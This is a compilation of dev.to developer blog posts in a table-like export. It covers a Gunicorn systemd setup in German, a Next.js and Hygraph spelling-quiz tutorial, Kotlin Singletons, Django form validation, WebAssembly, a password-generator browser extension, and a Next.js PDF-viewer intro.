
Sometimes you just don't want to use the typescript or even if you are using it and want to describe your functions/components so anyone who is using them will know what a prop/param means or what the function is doing but don't want to write all that comments manually then this extension will help you with that.
Just go into the file which u want to generate the comments for and press Mac: cmd + shift + p and windows: ctrl + shift + p and type jsdoc and you will see this:

You can either choose the first option or the second option, most of the time i just use the second option and thats it you will have the proper syntax and everything generated u can ofcourse edit it more to make it more readable however u want but atleast it will do the initial work of writing comments for u
[**<u>- Git Graph</u>**](https://marketplace.visualstudio.com/items?itemName=mhutchie.git-graph)
This extension will help you visulize ur git and github branch graphs locally
Thank you and please do share your experience with these extensions
as well as the extensions you are using.
| kaushal01 |
1,873,930 | 7. Gunicorn als service - Django in Produktion Teil 7 | Vorwort Mit gunicorn meine_app.wsgi kannst du seit der letzten Folge deinen Appserver... | 0 | 2024-06-02T19:54:55 | https://dev.to/rubenvoss/7-gunicorn-als-service-django-in-produktion-teil-7-3jdh | ## Vorwort
Mit `gunicorn meine_app.wsgi` kannst du seit der letzten Folge deinen Appserver starten. Das ganze wäre aber etwas unpraktisch, wenn du immer eine Shell-Sitzung mit deinem Gunicorn offen haben müsstest, um deine Webapp laufen zu lassen. Außerdem, was passiert wenn die App crasht? Was passiert falls du gerade kein Internet hast, oder wenn du mal deinen Server neu starten willst? Da jedes mal den gleichen Befehl wieder einzugeben macht keinen Sinn. Deswegen gibt es `.service` Dateien, die dafür sorgen dass dein Gunicorn automatisch beim Neustart / Anschalten deines Servers gestartet wird.
## Installation von gunicorn.service
Lege entweder eine Datei an, oder verlinke von deiner Repo aus:
```
sudo ln -s /srv/www/meine_repo/services/gunicorn.service /etc/systemd/system/gunicorn.service
# oder:
sudo touch /etc/systemd/system/gunicorn.service
```
Diese kannst du mit folgendem Inhalt füllen:
```
[Unit]
Description=Gunicorn service that serves meine_app
After=network.target
[Service]
# Hier kannst du das richtige environment laden
Environment="ENV_NAME=production"
# Nutze am besten nicht root, sondern einen eigens erstellten nutzer, z.B. meine_app_gunicorn
User=root
Group=root
# Deine .wsgi - Datei ist in deinem django-Projektverzeichnis
# Hier wird dein Start-Befehl ausgeführt
WorkingDirectory=/srv/www/meine_repository/mein_projekt
# Das hier Startet deine django App
ExecStart=/srv/www/meine_repository/venv/bin/gunicorn --log-file /var/log/gunicorn --workers 1 --bind 127.0.0.1:8000 meine_app.wsgi
ExecReload=/bin/kill -s HUP $MAINPID
KillMode=mixed
TimeoutStopSec=5
PrivateTmp=true
[Install]
WantedBy=multi-user.target
```
Jetzt musst du nur noch den service anmachen:
```
# Lade deine neue Konfiguration
sudo systemctl daemon-reload
# Schalte gunicorn ein, sodass der Service automatisch bei einem reboot angeht
sudo systemctl enable gunicorn
# Starte gunicorn
sudo systemctl start gunicorn
# Jetzt sollte hier ein grünes 'started' und 'enabled' rauskommen:
sudo systemctl status gunicorn
```
PS: probiere doch mal ein `reboot` aus, danach sollte dein gunicorn auch wieder laufen.
Viel Spaß beim Coden,
Dein Ruben
[Mein Blog](rubenvoss.de) | rubenvoss | |
1,873,929 | Create a Spelling App | The Why: What is the Need? I am a parent and I also work in a school. I am always trying... | 0 | 2024-06-02T19:51:44 | https://dev.to/ryanjames1729/create-a-spelling-app-2be7 | webdev, graphql, nextjs | ## The Why: What is the Need?
I am a parent and I also work in a school. I am always trying to figure out a way to automate processes or just make my life easier. When my child brought home a list of spelling words that they were going to be tested on, I thought there had to be an easy-to-use site for this. Then, I realized that I could just build the thing rather than find the thing. So, let’s do this together. What you’re going to do is this: build a website that has a simple form with a button, the button will use a text-to-speech library reading from a word list, and then the form will check if what is typed matches the current word in the list. The word list will be maintained in a headless CMS so that the data isn’t contained in the website itself. Let’s get started!
*Disclaimer: This guide is not a step-by-step guide. It is recommended that you understand some basics about React, Javascript, and GraphQL queries before starting.
## Getting Set Up: Where Do I Start?
Before we get started, let’s take a sneak peek at what you’re going to build. The site lives at CDS Spells! where you can edit the word list and create a new quiz. I built this site using NextJS and TailwindCSS and I use Hygraph for data management and Vercel for hosting the site.
Start by opening up your terminal and using npm to build your project. Run the command npx create-next-app@latest to build your project. This will guide you through all of the build steps. In addition, you will want to install 2 libraries with npm. Install both graphql-request and react-speech-kit. Once you get the project created, go ahead and open up your project folder with your favorite text editor. NextJS will give you a good boilerplate, but you will want to get rid of most of that.
Since we are using the new App router in NextJS 14, you will want to do a few things. The app is going to have a landing page with a link to the quiz route.
```
<p>
<Link href="/quiz">Take a Quiz</Link>
</p>
```
To add a new route, you will create a folder in the app directory and name it ‘quiz’. Then in this new folder add a new page and save it as page.js. You can test your new route if you add a default export where it returns a message like “Quiz” between some h1 tags.
```
export default async function Quiz() {
return (
<h1>Quiz Page</h1>
)}
```
## Data Set Up: Using Hygraph and GraphQL
Now that you have a basic app with a new route added, you’re ready to start pulling data. There are a few ways to pull data into a NextJS app. In this app, you are going to be using Hygraph to pull in GraphQL data. Hygraph is a headless CMS that makes creating, mutating, and reading data pretty easy. If you haven’t already, go ahead and sign up with an account. Once you get your account made, you’ll have the option to create a project.
Once you have created your project, you will create a model for your project. You can add what fields you want to add, but these are the fields that I used for my project:
userName - this will be the user that created the quiz
quizName - this will be the name of the quiz that the user set
words - this will be the list of words
slug - this will be the link for the quiz as a combination of the userName and the quizName
The only field of these shown above that will be unique is the slug. The slug needs to be unique so that duplicate links are not created for different quizzes. Using the menu, click the Schema link to add a Model to your project.
Now that you have a model set up, you’re ready to set up a test quiz and see if you can pull the data in. Entries can be added by clicking the Content option. You can also add content through API endpoints, but we’ll get to that later. Create a new entry in your content. For my app, I used a dedicated character for separating my words in the wordlist like a semi-colon. Feel free to think about how you want to separate words in your wordlist. Once you get your information typed in, click the save and publish button. Publish will take it out of the draft stage and put it on the published stage. The published stage is the default for the public API endpoint for reading your data.
Find the Project Settings menu now. Then go down to API Access. When you first set up a project, nothing is shared. In the Public Content API, you can turn on defaults for reading the data. If you’re planning to use data that needs to be secured with an access token, you can do that on the menu item below this. We’re not going to publish the API endpoint, so I feel public access is going to be fine for a list of spelling words. Then, you’re going to grab the URL for your API endpoint. It is going to be the top link of this page under the heading Content API. That link will be what you fetch from your app. If you haven’t already, create a .env.local file in the root directory of your project. You will create a variable for your endpoint there:
```
# .env.local
GRAPHQL_API_URL = "https://url-for-my-api"
```
Now, you’re ready to fetch some data in your app!
In the quiz page that you created, you’re going to add the following code:
```
// ./app/quiz/page.js
const hygraph = new GraphQLClient(process.env.GRAPHQL_API_URL)
const { wordLists } = await hygraph.request(
{
wordLists {
id
slug
userName
words
}
})
```
This will pull your word list entries from Hygraph (all 1 of them) and assign the data to the destructured object wordLists. Then, you can map over the word lists that have been imported by their id number in your return statement for the default export.
```
{wordLists.map((wordList) => {
return (
<div key={wordList.id}>
<h2>{wordList.userName}</h2>
<p>{wordList.words}</p>
</div>
)
})}
```
Get your project running locally and navigate to the /quiz route to see if the data that you entered in Hygraph is showing up. Huzzah! You are fetching data from your headless CMS with your API endpoint.
## Basic App Flow
Now that you have connected your app to your Public API Endpoint, you can start building out the logic for the app. The app should work this way:
Load the route for a quiz.
Pull the data from Hygraph asynchronous.
Set the current word as a random word from the list.
Allow for the user of the app to hear the word with a ‘speak’ button.
Allow for the user to to type the word in a text field and give the user feedback if it's correct or not.
Repeat for more words in the list.
Let’s start with loading the route. You can use NextJS dynamic routing with a request to your content in Hygraph to build out our routes for each quiz. In your app, create a folder and name it quizzes. Then inside of that folder, create another folder and name it [slug]. Then inside of that folder create a page.js file. This will create routes with the syntax: <hosting url>/quizzes/<slug from hygraph>. Your new page inside the [slug] folder will be a template for all quizzes. To ensure all data gets to the right places, you’ll do 2 different GraphQL requests: one to generate the dynamic routes and one for the content that needs to be on each route. The one to generate the routes uses generateStaticParams() from NextJS:
```
export async function generateStaticParams() {
const hygraph = new GraphQLClient(process.env.GRAPHQL_API_URL)
const { wordLists } = await hygraph.request(
{
wordLists {
slug
}
})
return wordLists.map((wordList) => ({
slug: wordList.slug,
}))
}
```
With this on the page, each quiz that has a slug entry will be generated on the fly with dynamic routing. When new quizzes get added, they will automatically get routes created for them when this request gets made. The second request that will be made is similar to one that was created in the previous step. Just copy and paste that GraphQL request over and update it to filter your request by the slug: wordLists (where: {slug: "${params.slug}"}) {.
Now that routes are set up and we know that the words from each word list are being routed to the right route, it's time for the game flow. You’ll take in the words as a String and splice it with punctuation marks. If the word list is separated by commas, then splice by commas. Following that, trim each word’s whitespace and shift it to lowercase. Then, you’ll want to randomize the order of the words in your array so that it’s not the same every time you come to the page. I did this by iterating over the list swapping random terms:
```
for(let j = wordArray.length - 1; j > 0; j--) {
const k = Math.floor(Math.random() * (j + 1));
[wordArray[j], wordArray[k]] = [wordArray[k], wordArray[j]];
}
```
At this point, you have an array of words that are in random order. The app will iterate over this list to assign the current word to an element in that array. This can be done using React’s useState. The next step is to add the user input. For this app, you should build out a simple UI that includes:
- a ‘speak’ button that will speak the chosen word
- a text entry on a form
- a submit button for the form
- a ‘next’ button for the user that will skip to the next word
In addition to initializing the current word that needs to be guessed, a few more items need to be taken care of:
create a score variable
create a variable for the guessed or typed word
initialize the speak object using useSpeechSynthesis()
The library that you will use is from the library, react-speech-kit. You can find the documentation for react-speech-kit in npm’s library. To get all of this set up, add this code after your code segment to pick a word.
```
const [word, setWord] = React.useState(wordArray[0]);
const [guessedWord, setGuessedWord] = React.useState('');
const [score, setScore] = React.useState(0);
const { speak } = useSpeechSynthesis();
```
Now with this setup, you can tie the ‘speak’ button with an onclick event to call the speak function.
```
<button onClick={() => {
speak({ text: word });
}}
>Speak</button>
```
After the user uses the ‘speak’ button, they will type into the form with the text box that you created already. The submit button will then compare what they typed to what the word was set to. Following this, you can give the user feedback on whether they were correct or not. The easiest way to do this would be with alert messages. You can also use a banner that has absolute positioning with a z-index higher than your main content. If they get it right, add 10 points to their score and move on to another word.
## Customization: Add Some Flair
Now with what we’ve done so far, it's just the workflow of the program. Here are some ideas to make it more attractive and engaging:
Make the background not a single color - in my final version I created a radial background that was a combination of the school colors for the students that were going to use this
Use additional features from the react-speech-kit library like the pitch and speed options
Create fun messages for students - use emojis!
Add in CSS to make it a mobile version so that it can be used from any device
## Adding More: The More Robust Version
Moving from a prototype to finished product involves a few more steps. In my version, I changed the organization of the program. I did this because I wanted users to be able to login and create their own quizzes. By using things like nextAuth or Clerk, you can link Google SSO to your app. Then, your app can have a profile page for users when they login. The profile page can have a form where they can create a new quiz and then populate the area under the form with their current quizzes. By taking advantage of NextJS’s revalidate parameter in its fetch API, you can let NextJS update the page by comparing what’s in the cache and fetching new data if the current list of quizzes has gone stale.
The quizzes can have a better point system. In the point system that is listed above, when a student hits refresh or leaves the site and comes back, their points will be reset to zero. The teacher then doesn’t get any feedback. By adding a points column to the schema for your quizzes in Hygraph, you can keep track of how many cumulative points have been earned for the quiz. This makes each quiz a community effort and doesn’t reward specific students. It can bring a piece of data to teachers that represents how much work a class has put into learning a list of words.
The live version of this project lives at [CDS Spells!](https://cds-spelling.netlify.app/) and the repo can be found on [Github](https://github.com/ryanjames1729/cds-spelling/).
This article was originally published on [ryan-james.dev](https://www.ryan-james.dev/articles/blog/cds-spells). | ryanjames1729 |
1,873,807 | Cent's Two Cents - Start | Hello everyone! In an attempt to be more consistent with learning, I am going to start this blog to... | 27,574 | 2024-06-02T16:30:38 | https://dev.to/centanomics/cents-two-cents-start-1mm4 | Hello everyone!
In an attempt to be more consistent with learning, I am going to start this blog to essentially summarize what I've done in the 60-90 minutes I take out of my day to learn.
I have started [The Odin Project](https://www.theodinproject.com/) so a lot of the early blogs will be relatively simple, as we are going over the basic of basics (in my opinion of course). I've decided to go through everything again in order to solidify my foundation before I continue finishing the side projects I've started but never finished.
Before I describe what I went over today, I would like to describe a few of my goals for myself:
1. Complete The Odin Project
2. Finish my side projects (discord bot, ultimate bravery lor)
3. Participate in more challenges (codepen challenges, dev.to challenges, maybe a hackathon)
4. Update my portfolio site which i have not updated in years (my resume is included in this step)
5. Find a job in web development (i work a a bank mainly using sql and unix. While nice, not really what i want to do as a career)
Now onto what I learned today.
I have started the foundations course for the odin project. As of now I have finished the introduction section, which includes how the course will work, how to interact with the community if you need help, and how to learn. I also just started the foundations section which will go over how the web works, and computer basics. I did go to a non standard college so I appreciate this overview from then.
One interested thing I've learned from these lessons is the pomodoro technique, which is essentially a 25 min study session then 5 minute break on repeat. When I studied as a student, I usually separate it by subjects, which means I could be going for only a few minutes or hours at a time. I'm going try to use this technique tomorrow so I can see if it can help my concentration.
That's all for today! Until tomorrow! | centanomics | |
1,873,928 | Welcome to my Dev Space | I am glad to be a part of this community | 0 | 2024-06-02T19:51:11 | https://dev.to/mickyt_oke/welcome-to-my-dev-space-1i73 | welcome, firsttimer, newbie, web | I am glad to be a part of this community | mickyt_oke |
1,873,926 | Singleton: How to create? | In this article, we will understand the Singleton class, the pros and cons of using Singleton, and... | 0 | 2024-06-02T19:35:30 | https://medium.com/@khush.panchal123/singleton-how-to-create-815b55290d20 | androiddev, android, kotlin, singleton | In this article, we will understand the Singleton class, the pros and cons of using Singleton, and finally, the ways of writing a Singleton class in Kotlin.
## What is Singleton?
Singleton is a creational design pattern that ensures a single instance of a class for the lifetime of an application.
### Pros
- **Global Point of Access**: Makes the Singleton class easy to access.
- **Reduced Memory Usage**: Avoids repeated allocation and deallocation of memory, reducing the garbage collector’s overhead.
### Cons
- **Tight Coupling and Difficult Testing**: Can create dependencies, making the application hard to test and modify.
- **Thread Safety and Memory Leaks**: If not handled properly, it can lead to problems with thread safety and memory leaks.
## Ways to write Singleton:
### Double-Checked locking method (Lazy Initialization)
In double-checked locking, we check for an existing instance of the Singleton class twice, before and after entering the synchronized block, ensuring that no more than one instance of Singleton gets created.
```Kotlin
class Singleton private constructor() {
companion object {
@Volatile
private var instance: Singleton? = null
fun getInstance(): Singleton {
if(instance==null) { //Check 1
synchronized(this) {
if(instance==null) {//Check 2
instance = Singleton()
}
}
}
return instance!!
}
}
}
```
Explanation:
- **Private constructor**: Ensures that the constructor can only be accessed within the class.
- **Synchronized block**: Ensures that only one thread can enter the block at a time, preventing multiple instances from being created.
- **Companion object** (can be used without creating instance of a class): Used to create the Singleton class. It contains a static method (`getInstance()`) which returns the single instance of the class.
- **Volatile Keyword**: Ensures that the instance is immediately visible to other threads after creation.
- **Check 1**: If we do not add this check, every time `getInstance()` is called thread(s) have to enter synchronized block which will cause performance overhead by blocking other threads.
- **Check 2**: As multiple thread can go in waiting state on synchronized block(but already entered the `getInstance()` method), if one thread creates the instance and it is visible to all the threads immediately (using volatile), this check will prevent creation of instance again.
### Object keyword in Kotlin (Eager Initialization)
There is one more easy way to create a singleton — `Object`.
Let’s check the example
```Kotlin
object Config {
const val TAG = "Config"
}
```
Then why do we even need the double-checked locking method?
Let’s decompile the class to understand how the instance is created internally:
```Java
public final class Config {
@NotNull
public static final String TAG = "Config";
@NotNull
public static final Config INSTANCE;
private Config() {
}
static {
Config var0 = new Config();
INSTANCE = var0;
}
}
```
As we can see, when decompiled, it uses a static block to create the instance. The static block in Java runs as soon as the class is loaded. The JVM internally loads classes lazily, ensuring thread safety.
**Difference between both methods:**
- **Object Keyword**: Creates the instance as soon as the class is loaded. (**Eager Initialization**).
- **Double-Checked Locking**: Creates the instance only when `getInstance()` is called, even if the class is already loaded (**Lazy Initialization**).
**Which method should we use?**
Both methods work similarly in creating a Singleton and can be used if handled properly.
**Things to consider:**
- With the `object` expression, if the class is loaded by mistake and never used, the instance will still occupy memory throughout the application’s lifecycle.
```Kotlin
object Config {
const val TAG = "Config"
}
val nameConfig = Config.javaClass.simpleName //instance of Config will be created
```
- We cannot pass arguments to object class as it does not have a constructor, but we can when creating it manually.
```Kotlin
class Singleton private constructor(tag: String) {
..
fun getInstance(tag: String): Singleton {
..
if(instance == null) {
instance = Singleton(tag)
}
..
return instance!!
}
}
```
### Bonus: Companion Object
```Kotlin
class Demo {
companion object DemoConfig {
const val TAG = "DemoConfig"
}
}
fun main() {
val nameDemo = Demo //instance of DemoConfig will be created, Demo instance will not be created
}
```
The companion object is equivalent to the `static` keyword in Java. It is associated with the class and is instantiated as soon as the containing class is loaded, even if the companion object itself is not used. We can use the companion object without instantiating the corresponding class.
Source Code: [GitHub](https://github.com/khushpanchal/HappyCoding/blob/master/app/src/main/java/com/khush/happycoding/kotlin/KotlinSingleton.kt)
Contact Me:
[LinkedIn](https://www.linkedin.com/in/khush-panchal-241098170/), [Twitter](https://twitter.com/KhushPanchal15)
Happy Coding ✌️ | khushpanchal123 |
1,873,925 | Django Validation in a Text Flowchart | In Django, form validation is an important process that ensures the data submitted by users is... | 0 | 2024-06-02T19:34:59 | https://dev.to/documendous/django-validation-in-a-text-flowchart-4lfp | In Django, form validation is an important process that ensures the data submitted by users is accurate and safe before being processed or stored. This process is structured into multiple stages, each handling different aspects of validation and cleaning.
Understanding these stages is essential for developers who wish to customize or extend the validation behavior in their applications.
The validation process begins with the `form.is_valid()` method, which initiates the overall validation sequence. This method triggers several functions that work in tandem to clean and validate each field in the form:
**`Field.to_python()`**: Converts the input value to the correct datatype. If the conversion fails, it raises a `ValidationError`.
**`Field.validate()`**: Handles field-specific validation that cannot be managed by validators. This method does not alter the value but raises a `ValidationError` if the data is invalid.
**`Field.run_validators()`**: Executes all the validators associated with the field, aggregating any errors into a single `ValidationError`.
**`Field.clean()`**: Coordinates the execution of `to_python()`, `validate()`, and `run_validators()`, ensuring they run in the correct order and propagate any errors that arise.

After these individual field validation methods, Django allows for further customization with `form.clean_<fieldname>()` methods, which handle validation specific to individual form fields beyond the type-specific checks.
At the end, the `form.clean()` method provides a place for cross-field validation, allowing developers to enforce rules that involve multiple form fields.
Throughout this process, any function can raise a `ValidationError`, which halts the validation sequence and returns the error. This structured approach ensures that data is thoroughly checked and cleaned before any further processing, maintaining the integrity and security of the application.
```
Form Data Input
|
v
+-----------------+
| form.is_valid() |
| Initiates form |
| validation |
+-----------------+
|
v
+-------------------+
| Field.to_python() |
| Converts value to |
| correct datatype |
+-------------------+
|
v
+------------------+
| Field.validate() |
| Handles field- |
| specific |
| validation |
+------------------+
|
v
+-----------------------+
| Field.run_validators()|
| Runs field's |
| validators |
+-----------------------+
|
v
+---------------------+
| Field.clean() |
| Runs to_python(), |
| validate(), and |
| run_validators() |
+---------------------+
|
v
+--------------------------+
| form.clean_<fieldname>() |
| Cleans specific field |
| attribute |
+--------------------------+
|
v
+------------------+
| Form.clean() |
| Validates |
| multiple form |
| fields |
+------------------+
|
v
+----------------+
| Validated Data |
+----------------+
```
**References**:
- Form and field validation | Django documentation. (n.d.). Django Project. https://docs.djangoproject.com/en/5.0/ref/forms/validation/
| documendous | |
1,873,923 | Webassembly: Near-Native Performance for Web Applications | I was working on a web development project, building a 3D visualizer. This project required a lot of... | 0 | 2024-06-02T19:29:03 | https://10xdev.codeparrot.ai/webassembly-near-native-performance-for-web-applications | webdev, performance, webassembly, frontend |
I was working on a web development project, building a 3D visualizer. This project required a lot of calculations and data processing. I used JavaScript, my go-to language for web development. At first, everything went well. But as I added more features, the website started to slow down. The rendering times increased, and the animations became choppy. It was clear that JavaScript alone wasn't enough for this project. It was slow because JavaScript is an interpreted language and runs on a single thread, meaning it can only do one thing at a time. These performance issues were a big problem, and I needed a solution.
Then, I discovered WebAssembly (Wasm). WebAssembly allows code written in other languages like C, C++, and Rust to run on the web at near-native speed. This means it can run much faster than JavaScript, especially for heavy computations. I decided to give it a try.
## Why WebAssembly?
### Key Features of WebAssembly
1. **Performance**: WebAssembly is designed to be fast. It executes at near-native speed by taking advantage of common hardware capabilities. This makes it perfect for tasks that need a lot of computing power, such as 3D graphics, video editing, and scientific simulations.
2. **Portability**: Code written in WebAssembly can run on any web platform, providing consistent performance across different browsers and devices. This means you can write your code once and run it anywhere without worrying about compatibility issues.
3. **Interoperability**: WebAssembly works alongside JavaScript. You can call JavaScript functions from WebAssembly and vice versa. This allows you to use WebAssembly for performance-critical parts of your application while still leveraging JavaScript for other tasks.
4. **Security**: WebAssembly is designed with a strong focus on security. It runs in a sandboxed environment, ensuring that it doesn’t have unrestricted access to the host system. This makes it safer to run potentially untrusted code in the browser.
## When to Use WebAssembly
WebAssembly is not just limited to 3D visualizers; its potential applications are vast and varied.
### Game Development
Web-based games often require complex graphics and physics calculations, which can be performance-heavy. By using WebAssembly, you can offload these intensive tasks from JavaScript, resulting in smoother gameplay and more responsive interactions. WebAssembly's near-native execution speed is ideal for creating high-performance games that run efficiently in the browser.
### Video and Audio Editing
Real-time video and audio editing tools need to process large amounts of data quickly. JavaScript might struggle with these tasks, leading to delays and a poor user experience. WebAssembly can handle these intensive computations more effectively, enabling the creation of powerful web-based editing tools that rival desktop applications in performance.
### Scientific Simulations
Scientific applications often involve simulations and data analysis that require significant computational power. WebAssembly can execute these tasks with the efficiency of native code, making it possible to run complex scientific models directly in the browser. This is especially useful for educational tools and research applications that need to provide real-time results.
### Large-scale Data Visualization
When visualizing large datasets, performance is crucial. JavaScript alone may not be sufficient for rendering complex visualizations smoothly. WebAssembly can manage the heavy lifting, allowing for fast and interactive data exploration. This is particularly beneficial for applications in finance, healthcare, and other fields where data-driven insights are essential.
## Getting Started with WebAssembly
To give you a taste of WebAssembly, let's walk through a simple example. We'll write a function in C, compile it to WebAssembly, and call it from JavaScript.
### Step 1: Write the C Code
I started with a simple example. I wrote a basic function in C that adds two numbers together. Here’s what my `hello.c` file looked like:
```c
#include <stdio.h>
int add(int a, int b) {
return a + b;
}
```
### Step 2: Compile to WebAssembly
Next, I needed to convert this C code to WebAssembly. I used a tool called Emscripten, which compiles C and C++ code to WebAssembly. I followed the instructions on their [website](https://emscripten.org/docs/getting_started/downloads.html) to install Emscripten. Then, I compiled my C code with this command:
```sh
emcc hello.c -s WASM=1 -o hello.js
```
This command created two files: `hello.wasm` (the WebAssembly binary) and `hello.js` (JavaScript glue code).
### Step 3: Integrate WebAssembly with JavaScript
I then created an `index.html` file to see my WebAssembly code in action:
```html
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>WebAssembly Example</title>
</head>
<body>
<h1>WebAssembly Example</h1>
<script src="hello.js"></script>
<script>
Module.onRuntimeInitialized = () => {
const result = Module._add(5, 7);
console.log(`The result is: ${result}`);
};
</script>
</body>
</html>
```
In this HTML file, I included the JavaScript glue code (`hello.js`). Once the WebAssembly runtime was ready, I called the `add` function from my C code using `Module._add`.
### Step 4: Run the Example
To see it working, I used a simple HTTP server. Running this command in my project directory worked perfectly:
```sh
python3 -m http.server
```
I opened my browser and went to `http://localhost:8000`. In the console (F12 or right-click > Inspect > Console), I saw the output: "The result is: 12". It worked! I had successfully used WebAssembly to enhance my web application.
## Real-World Benefits
Using WebAssembly, I was able to offload the heavy calculations from JavaScript, making my 3D visualizer run much faster and smoother. This experience showed me the potential of WebAssembly. It's not just a tool to speed up web applications; it's a game-changer.
For example, think about a web-based video editor. Video processing requires a lot of computation, and JavaScript alone might struggle to keep up. By using WebAssembly, you can perform these heavy tasks more efficiently, providing a better user experience. Similarly, in scientific computing, where large datasets are processed in real-time, WebAssembly can handle the workload much more effectively than JavaScript.
If you’re facing performance issues in your web projects, I highly recommend trying WebAssembly. It’s a powerful tool that can unlock new potentials for your applications.
### Further Reading
- [WebAssembly Official Documentation](https://webassembly.org/)
- [Emscripten Documentation](https://emscripten.org/docs/)
- [MDN WebAssembly Guide](https://developer.mozilla.org/en-US/docs/WebAssembly)
Give WebAssembly a try, and see how it can improve your web development projects.
| mvaja13 |
1,873,922 | Fun-filled tech event during #NYtechweek, June 6th! | Hi, devcommunity! I'm excited to host an in-person community event during New York Tech Week on... | 0 | 2024-06-02T19:26:28 | https://dev.to/dipisha03/fun-filled-tech-event-during-nytechweek-june-6th-2b9m | techcommunity, developers, machinelearning, ai | ---
title: Fun-filled tech event during #NYtechweek, June 6th!
published: true
tags: #techcommunity #developers #machinelearning #ai
---
Hi, devcommunity!
I'm excited to host an in-person community event during New York Tech Week on Thursday, June 6th! If you are in the New York area, please join! This will be a fun-filled event with games, food, beverages, and music. Full details to register here: https://lu.ma/vwgzxjm8. Registration ends Monday, June, 3rd at 11:59 pm (ET). Looking forward to seeing you!
To learn more about me: https://dipishap.crd.co/
To learn more about Drive: https://drivellc.crd.co/

---
| dipisha03 |
1,873,921 | FREE: Password Generator ⚡ PRO (extension/add-on) + [source code] | 🌟 Introducing the Ultimate Password Generator Extension/Add-on! 🔐✨ A few weeks ago, I... | 0 | 2024-06-02T19:24:41 | https://dev.to/falselight/password-generator-pro-55np | chrome, extensions, typescript, javascript | ## 🌟 Introducing the Ultimate Password Generator Extension/Add-on! 🔐✨
{% embed https://www.youtube.com/watch?v=Pzd6w2iFS1c %}
A few weeks ago, I completed my extension for quick password generation. You might be wondering, why did I create it? 🤔 That's a fair question given the plethora of similar tools out there. The answers are quite simple:
1. **Skill Enhancement**: I wanted to practice my skills in developing such extensions/add-on 🛠️.
2. **Security Focus**: It's crucial for me not just to generate passwords but to see how secure they are 🔒.
### Why Choose My Extension/Add-on? 🌟
The key motivation behind creating this extension/add-on was to develop a tool that can:
- Check the strength of your password 🛡️
- Save password history 📜
- Synchronize data across different accounts seamlessly without any data loss 🔄
To achieve this, I used essential TypeScript libraries:
- [Password Generator](https://github.com/oliver-la/generate-password-browser) - for generating passwords 🔢
- [Password Strength Checker](https://github.com/dropbox/zxcvbn) - for checking password strength 🧠
A huge thanks to the authors of these libraries for sharing their code under the MIT license! 🙌
### Install and Enjoy the Benefits Today! 🚀
I would be incredibly grateful if you install and use my password generator. It's available for the three major browsers:
- [Chrome](https://chromewebstore.google.com/detail/fjikmpjpehingmmhoaomifbfpjchmmad) 🌐
- [Firefox](https://addons.mozilla.org/firefox/addon/password-generator-pro/) 🔥
- [Edge](https://microsoftedge.microsoft.com/addons/detail/password-generator-pro/hipeoleoaigikjnjdoigckbofedkcjki) 💻
Additionally, I've published the source code of the extension/add-on under the MIT license, so you can contribute to its development or verify that it does not contain any malicious code or fraud 👨💻.
- **Source Code**: [GitHub Repository](https://github.com/Qit-tools/browser-extension-password-generator-pro) 📂
- **Web Version of the Password Generator PRO**: [Try It Now!](https://qit.tools/generators/password/) 🌍
Thank you for your support and happy secure browsing! 🌐🔒 | falselight |
1,873,919 | How to Display a PDF in Next.js Using React PDF Viewer? | This blog talks about how you can display a PDF file in your Next.js app. Prerequisites ... | 0 | 2024-06-02T19:20:02 | https://sumansourabh.in/how-to-display-a-pdf-in-nextjs/ | webdev, nextjs, tutorial, frontend | This blog talks about how you can display a PDF file in your Next.js app.
## Prerequisites
### 1. Create a Next.js project with the following command
```
npx create-next-app@latest
```
Follow the instructions and a new Next.js project will be created.
### 2. Run the Next.js project
Type the following command on the terminal.
```
npm run dev
```
Open a web browser like Chrome, and go to http://localhost:3000. You will see your new Next.js project running.
Now, we will use the React PDF viewer component to display the PDF file on the page.
